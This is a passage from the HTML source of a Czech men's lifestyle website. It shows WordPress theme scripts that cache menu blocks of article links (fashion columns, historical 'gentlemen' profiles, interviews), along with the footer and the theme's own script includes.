                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/7700\/muzi-kteri-nas-inspiruji\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mu\u017ei, kte\u0159\u00ed n\u00e1s inspiruj\u00ed\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/photo-1523504706857-0b1cc4956993-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/photo-1523504706857-0b1cc4956993-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/photo-1523504706857-0b1cc4956993-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mu\u017ei, kte\u0159\u00ed n\u00e1s inspiruj\u00ed\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7700\/muzi-kteri-nas-inspiruji\/\"  rel=\"bookmark\" title=\"Mu\u017ei, kte\u0159\u00ed n\u00e1s inspiruj\u00ed\">Mu\u017ei, kte\u0159\u00ed n\u00e1s inspiruj\u00ed<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/7009\/fashion-clanek-matt-bomer\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fashion sloupek \u2013 Matt Bomer\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/bomer-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/bomer-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/bomer-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fashion sloupek \u2013 Matt Bomer\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7009\/fashion-clanek-matt-bomer\/\"  rel=\"bookmark\" title=\"Fashion sloupek \u2013 Matt Bomer\">Fashion sloupek \u2013 Matt Bomer<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6770\/fashion-sloupek-anglickeho-prudase-kouzelnym-hlasem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/laurie-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/laurie-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/laurie-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6770\/fashion-sloupek-anglickeho-prudase-kouzelnym-hlasem\/\"  rel=\"bookmark\" title=\"Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem\">Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6032\/fashion-sloupek-conor-mcgregor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fashion sloupek \u2013 Conor McGregor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/mcg-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/mcg-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/mcg-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fashion sloupek \u2013 Conor McGregor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6032\/fashion-sloupek-conor-mcgregor\/\"  rel=\"bookmark\" title=\"Fashion sloupek \u2013 Conor McGregor\">Fashion sloupek \u2013 Conor McGregor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1112;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Jack Daniel\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Jack Daniel\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Jack Daniel\">Gentlemani minulosti \u2013 Jack Daniel<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9373\/gentlemani-minulosti-tomas-garrigue-masaryk\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/masaryk-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/masaryk-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/masaryk-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9373\/gentlemani-minulosti-tomas-garrigue-masaryk\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk\">Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8382\/gentlemani-minulosti-howard-hughes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Howard Hughes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/h1-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/h1-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/h1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Howard Hughes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8382\/gentlemani-minulosti-howard-hughes\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Howard Hughes\">Gentlemani minulosti \u2013 Howard Hughes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/4213\/gentlemani-minulosti-heinrich-mattoni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Heinrich Mattoni\" ><img width=\"218\" height=\"123\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-300x169.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-1024x576.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-24x14.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-36x20.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-48x27.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Heinrich Mattoni\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/4213\/gentlemani-minulosti-heinrich-mattoni\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Heinrich Mattoni\">Gentlemani minulosti \u2013 Heinrich Mattoni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1111;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/02625_BS_Prestige_Some_Prilezitost_9x16_1080x1920px-218x150.jpg\"   alt=\"\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\">Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\">Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\">Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9496\/gentleman-ocima-zen-ii-elina-nechayeva-anna-schollerova-kamila-vodochodska\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila Vodochodsk\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/zeny-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/zeny-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/zeny-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila Vodochodsk\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9496\/gentleman-ocima-zen-ii-elina-nechayeva-anna-schollerova-kamila-vodochodska\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila Vodochodsk\u00e1\">Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_26" id="tdi_27" data-td_block_id="tdi_26" data-td_filter_value="" href="https://twogentlemen.cz/category/osobnosti/">Vše</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_28" data-td_block_id="tdi_26" data-td_filter_value="1110" href="https://twogentlemen.cz/category/osobnosti/fashion-look/">Fashion look</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_29" data-td_block_id="tdi_26" data-td_filter_value="1112" href="https://twogentlemen.cz/category/osobnosti/historie/">Historie</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_30" data-td_block_id="tdi_26" data-td_filter_value="1111" href="https://twogentlemen.cz/category/osobnosti/rozhovory/">Rozhovory</a></div></div><div id=tdi_26 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12136/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu/"  rel="bookmark" class="td-image-wrap " title="Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/02625_BS_Prestige_Some_Prilezitost_9x16_1080x1920px-218x150.jpg"   alt="" title="Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12136/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu/"  rel="bookmark" title="Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů">Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11277/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova/"  rel="bookmark" class="td-image-wrap " title="Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana Janatová" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/gentlemanocimazen-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/gentlemanocimazen-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/gentlemanocimazen-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana Janatová" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11277/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova/"  rel="bookmark" title="Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana Janatová">Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11132/gentlemani-minulosti-jack-daniel/"  rel="bookmark" class="td-image-wrap " title="Gentlemani minulosti – Jack Daniel" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/jack-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/jack-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/jack-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gentlemani minulosti – Jack Daniel" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11132/gentlemani-minulosti-jack-daniel/"  rel="bookmark" title="Gentlemani minulosti – Jack Daniel">Gentlemani minulosti – Jack Daniel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11001/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova/"  rel="bookmark" class="td-image-wrap " title="Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia Rubeljová" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/gentlemanocima-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/gentlemanocima-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/gentlemanocima-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia Rubeljová" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11001/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova/"  rel="bookmark" title="Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia Rubeljová">Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_26" data-td_block_id="tdi_26"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_26" data-td_block_id="tdi_26"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-6020" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6020"><a href="https://twogentlemen.cz/spolupracujme/">Spolupráce</a></li>
<li id="menu-item-8170" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8170"><a href="http://twogentlemen.cz/nahodny"><i class="fa fa-random" aria-hidden="true"></i></a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Two Gentlemen ❤ 2025 | <a class="privacy-policy-link" href="https://twogentlemen.cz/zasady-ochrany-osobnich-udaju/">Zásady ochrany osobních údajů</a>                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 697e98df0a920
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">p{text-align:justify;text-justify:auto}</style>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.4" id="tdLogin-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.4" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

</body>
</html>